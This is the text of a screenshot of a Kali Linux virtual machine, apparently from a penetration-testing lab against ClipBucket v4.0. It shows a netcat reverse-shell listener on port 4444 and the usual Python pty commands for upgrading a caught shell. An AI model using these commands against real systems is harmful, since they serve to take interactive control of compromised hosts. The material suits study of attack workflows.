 Kali - VMware Workstation
File Edit View VM Tabs Help
Home suriken1 Kali
ClipBucket v4.0 - Shurik... *Untitled 1 - Mousepad Shell No. 2 07:15 AM
Shell No. 2
File Actions Edit View Help
root@attacker:~# nc -lnvp 4444
listening on [any] 4444 ...
root@attacker:~#
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
stty raw -echo; fg
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.